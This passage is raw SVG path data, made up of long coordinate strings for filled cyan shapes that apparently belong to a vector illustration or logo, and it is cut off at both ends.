-4.983,-1.546l1.725,0.896c-0.829,0.35 -2.317,-0.308 -4.5,-0.921c-0,-0.512 2.042,0.417 1.367,-0.062c-2.734,0.129 -4.896,-3.063 -8.413,-3.625c-1.358,-0.967 0.267,-1.138 -0.962,-1.917c-3.938,-0.646 -3.646,-2.304 -7.713,-3.167c0.796,1.196 1.075,1.084 -1.929,0.796l6.517,1.888l-4.484,-0.438c1.904,0.75 4.209,1.075 5.3,1.642c-2.175,-0.113 -1.896,-0.225 -1.237,0.766c-2.159,-2.175 -5.429,-1.316 -8.138,-3.27l0.838,-1.88c-4.192,-2.612 -8.425,-2.15 -14.096,-4.933l1.75,1.067c-1.083,0.454 -3.663,-1.321 -5.679,-1.759c0.421,-0.57 -0.667,-1.27 -1.329,-1.987c-0.088,0.517 -4.271,-1.733 -5.305,-0.675l-2.287,-1.871c-4.604,-2.221 -6.129,-0.317 -10.596,-2.333c1.654,-0.159 -0.241,-1.425 3.004,-0.717c-1.512,-0.612 -2.841,-1.271 -3.029,-0.837c-0.733,-0.75 -4.562,-0.809 -5.721,-1.971c-0.754,0.033 -1.221,0.616 -2.904,-0.109c-0.137,-0.2 0.121,-0.316 0.121,-0.316c-0.121,0.316 -2.838,-0.625 -1.625,0.675c-3.892,-3.854 -13.146,-5.029 -16.563,-8.346c-3.4,-1.092 -7.495,-2.442 -10.529,-3.575c0.267,-0.113 0.129,-0.317 0.684,-0.025c-1.98,-1.104 -2.8,-0.896 -3.688,-0.725c-0.442,0.092 -0.904,0.171 -1.529,0.067c-0.604,-0.08 -1.408,-0.367 -2.817,-1.109c-2.987,-2.325 3.304,0.638 1.467,-0.521c-0.1,-1.258 -2.425,-2.05 -4.95,-2.783l-1.938,-0.558l-0.487,-0.146c-0.129,-0 -0.146,0.308 -0.221,0.446l-0.396,1.041c-0.529,1.35 -1.091,2.538 -1.816,3.5l0.341,-1.262c-0.512,0.758 -0.937,1.825 -1.308,3.004c-0.179,0.583 -0.342,1.267 -0.483,1.846l-0.2,1.287c-0.271,1.771 -0.563,3.775 -1.346,5.746c-0,0 -0.121,-0.262 -0.309,-0.141c0.05,1.175 -0.145,2.654 -0.462,4.266c0.387,0.113 0.821,0.275 1.283,0.529c-0.283,-0.495 -0.379,-1.133 -0.104,-2.108c0.283,-1.171 0.65,-2.321 1.108,-3.442c1.071,-2.637 2.263,-5.2 3.084,-7.937c0.787,-2.604 3.637,-0.421 6.304,2.517c0.008,-0.025 0.042,-0.042 0.042,-0.059c0.195,0.1 0.212,0.213 0.204,0.325c0.383,0.434 0.758,0.871 1.125,1.313c1.975,0.741 4.708,0.725 5.387,1.741c0.129,0.196 -0.687,0.026 -1.083,-0.066c1.487,0.154 6.225,2.55 5.287,1.15c3.484,1.846 7.146,2.333 9.85,4.012c2.292,-0.254 6.063,2.946 7.217,1.763c-0.829,1.362 5.942,3.712 8.521,3.941c-0.954,0.138 1.821,1.25 0.675,1.505c2.646,1.025 5.167,1.708 5.004,0.775c4.167,3.675 10.313,2.454 12.167,5.775c8.137,2.312 15.608,4.641 22.804,7.05c-0.821,1.358 -7.863,-2.909 -8.154,-1.255c6.933,2.017 11.287,2.271 17.796,5.192c1.654,0.871 -1.213,0.258 -1.896,0.283c6.933,1.988 12.933,5.113 19.216,6.571c-0.066,0.129 -0.775,0.038 -1.425,-0.083c1.205,0.4 2.667,1.246 2.792,0.529l-1.221,-0.254c-1.525,-1.675 5.442,-0.267 5.85,-0.708c-2.725,1.183 5.738,2.679 1.65,3.925c0.834,0.162 1.929,0.204 1.913,-0.309c1.108,0.55 1.379,0.95 0.016,1.025c4.38,1.196 3.125,-0.058 6.967,1.35c-0.129,0.317 -0.95,0.171 -1.496,0.4c2.179,0.071 4.371,0.154 7.525,1.6c-0.258,0.125 0.009,0.521 -0.958,0.163c5.642,1.908 10.15,1.704 16.087,4.446c-2.308,0.795 1.938,1.187 1.842,2.52l3.45,0.767l-1.142,-1.05c2.909,1.017 5.788,0.967 8.15,2.196l-2.329,-0.2l5.542,1.567l-2.938,-1.488c3.159,0.342 0.196,-1.658 3.963,-0.05c-0.838,-0.121 2.904,0.963 4.2,2.192l-0.017,-0c1.571,0.071 3.192,0.129 5.259,1.104c0.437,0.579 -0.88,1.237 -0.605,1.612c1.759,-0.587 6.959,1.863 9.117,1.296c-0.692,0.071 -0.912,0.713 -0.758,0.909l1.466,-0.48c1.275,0.675 1.43,0.871 1.059,1.325c4.05,1.392 -0.834,-1.95 3.829,0.167c-0.404,-0.05 -0.25,0.138 -1.088,0.029c4.784,1.809 9.609,2.217 14.005,3.892c0.983,1.637 -4.03,-0.804 -2.8,0.692c6.583,1.612 13.916,2.166 20.191,4.054l-1.154,-0.434c1.325,-1.579 4.517,2.042 7.942,1.98c-0.821,-0.05 -1.279,0.745 -1.009,0.6c4.288,1.312 9.025,1.645 15.788,2.5l-0.921,0.283c1.392,0.512 2.067,0.7 3.125,0.962c0.992,0.234 2.025,0.455 2.775,0.684l-0.237,0.404c0.441,0.179 -0.205,1.371 1.016,0.383c-1.625,1.879 -2.433,3.029 -3.058,4.292c-0.758,1.554 -1.4,3.246 -1.983,4.904c1.041,-0.667 2.291,-1.033 3.45,-0.904c0.691,0.067 1.291,0.271 1.837,0.554c0.067,-0.054 0.154,-0.154 0.213,-0.187c-0.417,-0.025 -0.83,-0.396 -0.334,-1.65c0.334,-0.742 0.642,-1.288 0.896,-1.638c0.242,-0.333 0.413,-0.412 0.567,-0.454c0.316,-0.075 0.571,0.112 1.366,-1.171c-0.008,-1.092 1.892,-3.958 0.646,-3.746c0.563,-1.162 1.284,-1.587 1.896,-2.221c0.096,-0.454 0.392,-1.22 0.742,-2.091c-3.746,-0.588 -8.434,-1.546 -7,-0.392" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M672.317,575.921c-0.325,0.862 -0.805,1.683 -1.513,2.383c-0.962,0.954 -1.954,1.521 -3.054,1.863c-0.358,0.85 -0.7,1.712 -1.067,2.558c-0.2,0.837 -0.495,1.758 -0.891,2.579c0.096,-0.358 0.154,-0.65 0.179,-0.862c-0.692,1.587 -1.45,3.133 -2.183,4.695c0.587,-0.22 1.237,-0.366 1.962,-0.366c0.05,-0 0.088,0.016 0.129,0.016c0.479,-1.32 1.188,-2.816 1.667,-4.133c0.646,0.429 0.7,1.008 0.366,2.513l1.117,-2.35c-0.1,-0.742 0.059,-1.563 0.65,-3.159l0.588,1.009c0.912,-1.996 1.504,-4.184 2.416,-6.471c-0.12,-0.088 -0.262,-0.171 -0.366,-0.275" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M396.192,572.413c-0.234,0.025 -0.454,0.066 -0.696,0.066c-0.346,0 -0.654,-0.041 -0.954,-0.091c-0.309,0.862 -0.504,1.254 -0.642,1.337l-3.337,5.038c-1.092,1.07 0.25,-1.9 -0.263,-1.909c-1.717,3.909 -1.488,1.338 -3.058,3.754c0.879,-0.254 0.495,1.604 -0.563,3.646c0.025,0.009 0.05,0.009 0.067,0.017l1.971,-2.558c-0.238,1.237 -0.538,2.083 -0.863,2.791c1.217,0.321 2.433,0.708 3.725,0.767c2.246,0.087 1.871,3.55 -0.367,3.466c-1.929,-0.079 -3.679,-0.929 -5.558,-1.12c-0.65,0.862 -1.262,2.008 -1.7,4.22l0.083,-2.008c-0.408,1.554 -1.525,4.304 -2.458,7.079c0.888,-0.708 2.017,-1.171 3.409,-1.171c2.262,0 3.612,1.188 4.183,2.742c0.692,-0.991 1.383,-1.987 2.041,-2.996l0.621,-2.433c0.95,-2.1 0.496,-0.163 0.675,0.375c0.275,-0.454 0.575,-0.904 0.855,-1.367c0.575,-2.646 1.383,-4.771 2.22,-6.737c-0.171,-4.121 -0.058,-8.596 0.609,-12.909" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M401.867,547.371c-1.159,5.062 -3.425,9.679 -5.667,14.754c0.133,0 0.246,-0.029 0.383,-0.029c0.996,-0 1.8,0.242 2.459,0.633c0.837,-1.725 1.833,-3.337 3.066,-4.754c-0.008,-0.725 0.238,-1.204 0.88,-1.204c0.025,-0 0.058,0.008 0.083,0.017c0.283,-1.792 0.579,-3.613 0.879,-5.459c-0.904,-2.175 -1.05,-3.833 0.196,-3.833c0.129,-0 0.275,0.054 0.412,0.071c0.417,-2.513 0.855,-5.055 1.33,-7.592c-1.205,2.912 -2.5,6.362 -4.021,7.396" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M510.483,732.529c0.45,-0.075 -1.083,-0.837 -2,-1.475c0.813,0.334 1.846,0.717 2.93,1.1c0.129,0.409 -0.246,0.634 -0.93,0.375Zm76.784,22.013l-0.017,0.05c-0.479,0.496 -0.617,0.283 -0.633,-0.117c-0.117,-0.021 -0.205,-0.079 -0.321,-0.112c-0.154,1.145 1.042,0.716 1.296,1.483c-0.579,1.837 -1.092,0.012 -1.667,-0.304c-0.008,0.145 0.029,0.45 -0.008,0.658c-0.05,0.15 -0.15,0.313 -0.279,0.442c-0.3,0.245 -0.592,0.437 -1.196,0.204c-0.071,-0.254 -0.421,-0.458 0.108,-0.554c-3.079,0.008 -8.142,-2.792 -11.746,-2.704c-0.204,-0.184 -0.283,-0.334 -0.308,-0.446c0.292,0.791 0.162,1.433 -0.1,1.837c-1.567,-0.525 -3.163,-0.25 -3.458,-1.25c0.937,0.367 1.133,0.071 1.662,-0.025l-1.75,-0.229c-1.067,-1.65 2.367,0.392 2.663,-0.454c-3.313,-0.75 -7.35,-1.109 -9.671,-2.288c-0.113,-1.287 5.829,1.638 2.929,-0.504l3.617,1.75c-2.263,-2.766 2.254,0.934 0.258,-1.879c-4.842,-2.067 -5.746,-1.383 -10.571,-3.454c-1.333,0.229 0.042,1.042 -1.296,1.271c-7.412,-1.375 -4.529,-4.759 -10.221,-5.1c-1.608,0.266 -2.62,1.496 -6.029,-0.563l1.7,-0.808c-4.75,-1.829 -3.383,0.833 -8.104,-1.804c1.067,-0.179 3.913,0.925 3.246,0.521c-2.896,-2.159 -2.554,-0.109 -5.063,-0.992l-0.12,-1.304c-5.159,-1.65 -11.067,-2.855 -16.788,-4.679c0.429,-0.221 1.529,-0.221 0.325,-1.034c-7.317,-2.008 -15.146,-5.616 -21.762,-8.775l-2.98,0.008c-0.6,-0.225 -0.975,-0.845 -0.241,-0.795c-2.542,-1.334 -0.359,0.57 -1.784,0.47c-1.545,-0.487 -1.804,-1.275 -0.741,-1.22c-5.013,-0.909 -14.071,-3.15 -18.65,-6.005l1.075,0.067c-3.729,-1.817 -5.096,0.363 -8.342,-1.858l0.746,0.083c-8.233,-3.508 -17.821,-6.071 -23.663,-9.921c-1.733,0.929 -8.058,-3.721 -9.32,-1.996c-4.417,-2.758 -2.921,-2.587 -9.392,-5.766c-1.763,-0.767 -3.133,0.187 -5.433,-0.45l0.325,-1.025l-3.413,-0.096l-1.137,-1.808l-2.18,-0.538c0.805,0.375 1.592,1.125 1.35,1.358c-3.42,-0.779 -7.65,-3.716 -7.537,-4.262l-8,-2.1c0.246,-0.258 1.067,-0.121 1.929,0.025c-3.05,-0.546 0.213,-1.254 -3.604,-1.725c0.425,0.412 -0.496,0.487 -0.658,0.658c-1.646,-1.325 -5.909,-2.971 -9.146,-3.946l0.871,-0.45c-5.609,-2.391 -12.113,-4.329 -18.475,-6.85c2.154,1.213 1.162,2.205 -0.75,1.58l-0.334,-1.355c-1.466,0.188 1.8,1.175 -1,1.005c-1.312,-0.596 -0.962,-0.8 -0.862,-1.142c0.275,-0.267 0.333,-0.658 1.237,-0.496c-0.212,-0.058 -0.579,-0.162 -0.675,-0.162l-0.271,-0l-0.591,-0.025c0.2,-0.284 0.541,-0.342 0.829,-0.692c-0.342,0.246 -0.475,-0.112 -0.408,-0.325c-0.055,-0.017 0.291,-0.462 0.3,-0.617c0.066,-0.204 -0.009,-0.341 -0.3,-0.458l0.4,-0.121l1.604,-5.266c0.162,-0.555 0.325,-1.096 0.487,-1.642c-1.212,-2.213 -2.183,-4.842 -2.962,-7.975c-0.229,-0.929 0.129,-2.159 1.279,-2.159c4.358,0 3.504,-8.745 3.367,-11.766c-0.08,-1.817 0.65,-2.221 1.775,-1.863c0.187,-1.304 0.366,-2.612 0.554,-3.916c0.121,-0.821 0.725,-0.975 1.358,-0.942c0.033,-0.325 0.058,-0.646 0.079,-0.962c-0.504,-1.255 -0.712,-2.709 -0.721,-4.225c0,-1.196 0.559,-2.238 1.392,-3.042c0.071,-0.813 0.154,-1.621 0.217,-2.433c0.141,-1.971 3.004,-0.538 3.704,-0.121c1.854,1.075 2.662,-3.079 3.004,-6.438c-0.033,-0.271 -0.017,-0.537 -0.017,-0.812c-0.058,-0 -0.116,0.012 -0.17,0.012c-1.588,0 -2.73,-0.583 -3.467,-1.471c-0.863,2.63 -1.792,5.03 -2.929,6.842l-0.271,-0.712c-0.383,1.341 0.017,2.604 -1.113,4.008c-0.162,-0.163 -0.279,-0.704 -0.545,-0.121c-0.1,0.742 -0.505,3.746 -1.459,5.338l0.025,-1.667c-3.287,6.487 -2.708,10.858 -4.516,16.65c-1.425,-0.563 -3.909,4.608 -5.096,7.204l-0.171,-0.162c-1.538,3.937 -2.442,7.429 -3.179,10.895l-0.571,2.655l-0.904,3.783l-0.896,3.671l-0.454,1.829c-0.009,0.271 -0.334,0.683 -0.067,0.846l1.092,0.366c1.229,0.938 3.5,2.092 6.333,3.38c1.925,0.925 3.725,1.7 5.833,2.579c4.117,1.708 8.617,3.441 12.059,5.287c-1,-0.7 0.621,-1.05 1.962,-0.691c1.588,0.954 5.079,0.837 4.296,2.045l-0.592,-0.262c0.78,1.783 4.4,2.783 7.121,3.875l1.104,-1.546c6.18,5.254 19.063,6.242 22.105,9.967c1.887,0.221 4.029,1.033 5.891,1.254l-0.437,0.887c4.696,2.042 7.037,3.067 13.037,5.063l-1.458,0.204c3.321,1.308 5.208,-1.083 8.308,0.021l0.409,1.725c5.833,2.15 11.287,5.55 17.504,6.437c-0.163,0.163 -0.488,0.505 -1.45,0.213c2.729,1.042 10.271,4.85 9.979,2.587c-0.392,1.255 5.971,2.338 9.317,2.946l-0.813,0.725c3.083,-0.187 3.279,-0.471 7.121,0.563c0.829,0.437 0.504,1.016 -0.588,0.35c2.767,1.554 2.596,-0.025 5.992,1.758l-1.546,0.104c2.992,1.163 2.871,0.767 4.775,0.692c2.034,0.325 5.65,2.312 5.796,3.296c0.592,-0.359 2.488,-0.429 4.192,0.458c0.121,0.396 -0.604,0.354 -0.963,0.333c4.834,2.45 7.896,1.65 11.059,3.8c-0.038,0.325 0.133,0.559 0.383,0.755c-4.004,-1.471 -7.208,-2.684 -6.892,-2.634c-0.3,0.838 2.888,2.154 -0.112,2.384c2.829,0.3 7.779,0.529 10.796,2.066c0.133,0.138 0.254,0.275 0.32,0.438l-0.358,-0.017c0.7,0.346 1.383,0.5 2.042,0.579c0.958,0.496 1.571,0.829 2.537,1.196c0.121,0.829 3.592,1.708 5.192,2.321c0.196,-0.971 2.262,-0.067 0.546,-1.538c0.246,0.163 -0.342,0 -1.434,-0.341c-0.25,-0.059 -0.541,-0.146 -0.72,-0.154l0.137,-0.042l-4.037,-1.375c1.441,-0.017 2.912,0.071 4.525,1.221c1.05,-0.296 2.17,-0.571 2.791,-0.675c1.759,2.083 5.779,4.304 6.088,5.304c5.133,1.237 11.783,3.808 15.508,3.175c1.483,0.275 1.433,1.067 1.867,1.529c-0.871,-0.112 -1.825,-0.487 -2.354,-0.392c2.97,0.546 8.391,2.775 9.5,1.8c3.35,1.8 -2.396,0.413 2.554,1.938l-0.8,0.137c4.462,2.655 8.629,3.255 12.908,3.971c2.15,0.35 4.313,0.734 6.55,1.417c1.117,0.342 2.263,0.758 3.429,1.279c0.567,0.267 1.171,0.55 1.763,0.875l2.458,1.246c-0.992,-0.504 -1.454,-0.729 -1.6,-1.008l2.967,1.179l1.541,0.579l0.771,0.283c0.154,0.109 0.238,0.017 0.309,-0.121l0.229,-0.325c1.237,-1.7 2.425,-3.595 3.4,-5.55c1.541,-3.02 2.771,-6.137 3.966,-9.245c0.438,-1.13 0.863,-2.263 1.292,-3.392c-2.025,3.871 -6.917,8.992 -10.708,8.796" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M515.279,733.487l0.013,-0.024l1.687,0.554l-1.7,-0.529" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M520.567,742.604c-1.121,-0.254 -1.417,-0.562 -1.496,-0.808l1.921,0.562l0.17,-0.062c-0.17,0.137 -0.341,0.258 -0.595,0.308" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M522.933,742.092c0.171,0.033 0.271,0.025 0.475,0.087c-0.195,-0.162 -0.375,-0.3 -0.57,-0.437l-0.488,0.154l0.583,0.196" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M677.021,552.579l-0.171,-0.054c0.129,0.063 0.233,0.121 0.292,0.2c-0.096,-0.071 -0.071,-0.096 -0.121,-0.146" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M415.65,694.733l-0.088,0.238l0.667,0.025l-0.579,-0.263" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M540.938,516.7c-0.163,-0.058 -0.334,-0.104 -0.496,-0.137c-1.184,-0.255 -0.392,-0.034 0.496,0.137" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M600.783,535.321c-0.675,-0.042 -1.358,-0.084 -2.058,-0.188c1.042,0.413 1.854,0.7 2.058,0.188" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M475.417,492.408l0.008,-0.016l-0.392,-0.154l0.384,0.17" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M595.967,534.221c1,0.529 1.896,0.783 2.758,0.912c-0.846,-0.341 -1.842,-0.766 -2.758,-0.912" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M648.596,625.813l-2.133,3.925c0.666,-0.555 1.562,-1.271 0.787,0.608c3.388,-4.613 -1.242,0.692 1.346,-4.533" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M646.171,544.654l0.446,-0.804c-1.809,-0.333 -0.096,0.333 -0.446,0.804" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M626.55,544.092l1.583,1.008l1.042,-0.542l-2.625,-0.466" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M617.533,534.825l0.805,0.104l-3.021,-0.579l2.216,0.475" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M460.508,477.279l0.121,1.221c1.229,0.275 1.929,-0.775 -0.121,-1.221" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M394.583,696.096l-1.491,-0.179l2.671,0.7l-1.18,-0.521" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M430.933,819.058l-0.421,0.817c0.146,-0.212 0.292,-0.487 0.421,-0.817" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M450.696,741.275c0.625,0.204 0.925,0.196 1,0.108c-0.613,-0.137 -1.108,-0.254 -1,-0.108" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M437.167,734.929l0.8,0.375c-0.271,-0.212 -0.571,-0.391 -0.8,-0.375" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M411.771,884.158c0.225,-0.616 -0.646,-1.12 -0.988,-1.495c0.288,0.487 0.325,1.016 0.238,1.595c0.179,0.059 0.408,0.042 0.75,-0.1" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M412.113,724.213l0.104,0.054c0.708,0.154 0.325,0.025 -0.104,-0.054" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M198.146,690.396c1.725,-2.408 -0.392,4.737 1.879,0.996c-0.488,0.258 -0.225,-4.159 -1.879,-0.996" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M200.025,691.392l0.008,-0l0.23,-0.384l-0.238,0.384" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M353.413,702.142c0.05,0.204 0.237,0.42 0.437,0.633c0.017,-0.104 -0.079,-0.267 -0.438,-0.633" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M306.967,684.871c0.1,0.125 0.246,0.237 0.358,0.358l0.767,0.254l-1.125,-0.612" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M375.221,712.013l6.779,2l-3.475,-0.38c0.775,0.259 1.529,0.55 2.254,0.9c0.825,0.23 1.588,0.442 2.067,0.692c-0.388,-0.021 -0.683,-0.038 -0.934,-0.054c2.546,1.446 4.884,3.4 7.413,5.433c0.804,-0.617 1.621,-1.121 2.4,-1.479c-1.604,-0.967 -3.296,-2.271 -5.475,-2.638c-1.417,-0.991 0.258,-1.137 -1.008,-1.929c-4.088,-0.729 -3.809,-2.383 -8.034,-3.32c0.846,1.22 1.121,1.108 -1.987,0.775" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M462.558,744.55c-2.22,-0.342 -4.108,-0.529 -7.17,-1.892c0.725,0.709 0.141,1.671 -3.521,0.734c-3.142,-1.309 -3.321,-3.059 -1.196,-2.638c0.779,0.254 1.104,0.509 1.025,0.629c1.083,0.234 2.487,0.571 1.383,-0.316l-0.554,0.233c-1.442,-0.975 -5.833,-2.546 -4.575,-2.8c-2.537,-0.521 -1.258,0.254 0.45,1.117c-3.883,-2.059 -6.375,-2.375 -10.433,-4.313c0.583,0.463 1.041,1.146 0.375,0.896c-5.984,-2.767 -2.979,-0.271 -7.229,-1.654c-2.146,-1.471 1.375,-1.083 -3,-2.154c-2.417,-1.363 -0.159,-1.238 0.975,-1.175c-4.1,-0.684 -6.959,-3.163 -9.092,-4.117l2.133,0.442c-1.279,-0.263 -2.254,-0.638 -3.262,-1.021l0.854,1.204c-1.125,-0.575 -2.125,-0.95 -1.979,-1.267c-1.413,0.046 0.45,1.634 -2.229,1.425c-1.434,-0.987 -4.955,-1.391 -5.117,-2.62c4.825,2.22 -0.154,-1.246 4.092,0.179c-0.846,-0.179 -1.83,-0.563 -2.963,-1.15c-0.137,-0.179 0.246,-0.146 0.588,-0.079c-4.388,-2.713 -2.613,0.333 -7.513,-1.546c0.846,-0.342 -0.717,-1.534 -1.571,-1.713c1.979,0.759 0.579,1.321 -1.4,1.075c-2.725,-1.496 -3.433,-1.079 -4.783,-1.512c0.046,0.05 0.096,0.087 0.146,0.137l1.262,0.65c-0.15,0.067 -0.341,0.059 -0.529,0.059c3.938,3.825 7.967,7.404 12.367,10.587c0.679,0.025 1.296,0.075 2.775,0.588c1.825,-1.1 3.6,-1.596 4.721,-0.53c1.691,1.613 3.491,2.996 5.329,4.28c4.104,1.016 7.887,1.529 12.525,3.766c-2.4,0.717 1.987,1.271 1.875,2.613l3.546,0.904l-1.155,-1.096c2.988,1.129 5.95,1.213 8.375,2.554l-2.412,-0.316l5.7,1.829l-3.004,-1.629c3.254,0.483 0.266,-1.65 4.075,0.133c-0.813,-0.154 2.816,1.05 3.158,1.992l-0.017,-0l1.246,0.137c0.146,0.058 0.621,-0.008 0.488,0.171l-0.096,0.45c-0.179,0.633 -0.546,1.45 -1.171,2.358c-0.675,0.425 -1.458,-0.283 -1.904,-0.016c0.208,0.195 0.187,0.595 0.037,1.108c-0.062,0.254 -0.162,0.529 -0.275,0.821l-0.12,0.296c0.308,0.183 0.616,0.341 0.925,0.533c0.554,0.35 0.691,0.896 0.562,1.542c1.1,-0.246 2.204,-0.484 3.329,-0.734c0.096,-0.016 0.146,0 0.238,-0.008c1.129,-1.475 2.162,-2.833 2.496,-3.5c0.991,-1.658 1.587,-2.929 1.912,-3.875c0.188,-0.892 0.954,-1.821 -0.692,-1.771" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M137.975,881.4c-0.604,0.017 -1.117,0.075 -1.467,0.204c-1.775,0.634 -4.279,0.896 -3.483,-1.829c0.817,-2.817 1.929,-5.362 3.258,-7.742c0,-0.025 -0.008,-0.054 -0.008,-0.079c-0.825,0.146 -1.646,0.292 -2.467,0.438c-0.212,0.75 -0.675,1.545 -1.295,2.416l-5.246,6.421c0.504,0.188 0.875,0.342 1.179,0.483c0.217,0.146 0.975,0.275 1.546,0.421l-3.004,-0.104c0.283,0.096 0.545,0.188 0.854,0.267l1.212,0.221c0.809,0.12 1.579,0.212 2.313,0.266c1.479,0.1 2.825,0.075 4.046,0.009c2.075,-0.088 3.758,-0.275 5.587,-0.017c-1.121,-0.429 -2.146,-0.888 -3.025,-1.375" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M142.167,883.217c0.208,0.479 0.375,0.941 0.566,1.433c3.663,0.917 7.238,2.271 10.875,3.313c-2.304,-1.963 -7.229,-3.242 -11.441,-4.746" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M188.429,722.625c-0.275,-0.888 -0.496,-1.775 -0.575,-2.712c-0.246,1.391 -0.367,2.654 -0.204,3.591c-0.417,0.454 -1.212,0.975 -0.904,-0.408c-0.504,1.341 -0.938,2.783 -1.35,4.242c0.025,0.42 -0.083,0.837 -0.342,1.17c-0.554,2.059 -1.066,4.175 -1.587,6.225c0.325,-0.57 0.625,-1.154 0.941,-1.725c0.367,-4.012 1.921,-7.258 4.021,-10.383" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M373.963,710.696c-4.371,-2.671 -8.734,-2.288 -14.651,-5.163l1.83,1.1c-1.113,0.446 -3.809,-1.366 -5.909,-1.837c0.442,-0.563 -0.7,-1.288 -1.383,-2.021c-0.087,0.512 -4.442,-1.821 -5.5,-0.763l-2.383,-1.92c-4.78,-2.305 -6.342,-0.425 -10.971,-2.542c1.7,-0.121 -0.263,-1.429 3.1,-0.658c-1.579,-0.642 -2.946,-1.325 -3.15,-0.896c-0.754,-0.763 -4.713,-0.913 -5.917,-2.1c-0.771,0.008 -1.267,0.587 -3.008,-0.179c-0.146,-0.209 0.129,-0.317 0.129,-0.317c-0.129,0.317 -2.938,-0.692 -1.675,0.637c-4.046,-3.958 -13.617,-5.379 -17.15,-8.808c-3.513,-1.187 -7.746,-2.666 -10.888,-3.887c0.275,-0.109 0.146,-0.313 0.709,-0.009c-4.079,-2.337 -3.392,0.755 -8.034,-1.879c-2.091,-2.046 2.834,0.488 1.434,-0.529c0.154,-2.379 -6.046,-2.1 -8.871,-4.642l0.854,0.196c-2.246,-1.733 -6.492,-1.658 -10.571,-3.433c0,-0 0.275,-0.104 0.138,-0.308c-3.246,-0.034 -8.746,-1.775 -12.867,-2.988c1.563,-0.35 1.988,0.258 1.546,-0.879c-1.846,-0.563 0.008,1.554 -3.658,0.433c-0.996,-0.904 -3.43,-2.271 -3.438,-3.3l3.404,1.229c-1.287,-1.821 -4.396,-1.6 -6.104,-2.471l0.417,-0.424c-5.267,-1.776 -5.813,-0.488 -11.379,-2.613l0.441,0.596c-3.516,0.171 -2.312,-1.629 -5.708,-1.767l-0.471,-1.621c-2.133,-0.42 -7.55,-1.195 -11.271,-2.179c2.375,-0.271 6.821,0.684 9.659,1.025c-2.009,-0.716 -6.9,-2.246 -8.163,-1.962c0.854,0.146 1.996,0.179 2.729,0.65c-2.85,0.158 -6.008,-0.317 -10.987,-1.967c0.008,-0.767 -1.009,-1.5 -2.809,-2.304c-0.454,0.912 -0.991,2.262 -1.554,3.767l-1.683,4.574c-0.871,2.238 -1.8,4.321 -2.867,5.134c-1.479,7.417 -5.141,13.958 -7.754,22.292c2.946,-2.28 -0.75,2.441 1.433,2.595c-0.504,1.971 -0.791,2.704 -0.979,2.834l-3.141,5.433c-1.05,1.192 0.166,-1.975 -0.35,-1.95c-1.563,4.167 -1.446,1.488 -2.913,4.1c0.921,-0.342 0.546,1.808 -0.529,4.125l2.058,-3.083c-0.883,6.258 -3.4,4.533 -4.312,10.825l-0.017,-2.092c-0.404,2.033 -1.837,6.071 -2.658,9.633c0.821,-1.104 2.741,-1.096 2.991,0.425c0.15,-0.187 0.28,-0.366 0.425,-0.554c0.35,-0.462 0.796,-0.658 1.255,-0.683c1.075,-2.009 2.145,-4.021 3.237,-6.004c-1.529,0.95 -3.321,-1.467 -1.854,-2.934c2.708,-2.708 5.421,-5.416 8.121,-8.121c0.333,-0.341 0.691,-0.445 1.033,-0.445c0.783,-2.084 1.496,-4.167 1.921,-6.65c4.071,-3.892 5.396,-16.788 9.129,-22.609l-0.712,0.171c-0.017,-1.829 1.016,-1.871 1.554,-3.033c-0.513,0.016 -1.134,1.604 -1.1,0.471c0.65,-2.305 1.366,-4.621 2.15,-6.925l0.512,-1.48l0.209,-0.579l0.466,-1.075l1.171,0.529l0.521,0.259l1.658,0.637l7.113,2.871l14.112,5.854c5.096,2.025 4.038,-1.929 10.009,1.854l-2.246,0.4c10.858,2.571 21.146,8.121 31.65,11.067c-0.709,0.008 -0.846,0.317 -1.829,-0.083c1.82,1.621 7.858,3.191 8.154,2.579c1.546,0.7 0.129,0.717 0.966,1.433c1.955,1.313 5.763,1.171 6.584,2.409c0.137,0.195 -0.7,-0 -1.113,-0.096c0.471,0.066 1.284,0.35 2.129,0.666c2.263,-1.341 4.338,-1.912 5.184,-0.812c0.825,1.075 1.629,2.171 2.441,3.271c2.15,0.762 4.217,1.416 5.909,2.483c2.371,-0.204 6.283,3.117 7.479,1.958c-0.55,0.863 2.133,2.209 4.829,3.142c2.317,-1.733 4.921,-3.108 6.029,-1.571c1.267,1.767 2.546,3.509 3.825,5.259c0.042,-0.067 0.063,-0.146 0.046,-0.246c4.338,3.787 10.704,2.662 12.658,6.033c6.484,1.904 12.563,3.758 18.417,5.679c1.854,0.067 3.817,-0.066 5.913,-0.546c1.679,-0.383 3.15,-0.487 4.566,-0.479c-0.187,-0.108 -0.375,-0.204 -0.562,-0.325l0.841,-1.887" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M184.313,746.933c0.033,-0.22 0.095,-0.425 0.137,-0.637c-0.05,-0.171 -0.137,-0.325 -0.137,-0.525c-0,-0.913 -0.163,-1.509 -0.784,-2.209c-0.479,-0.545 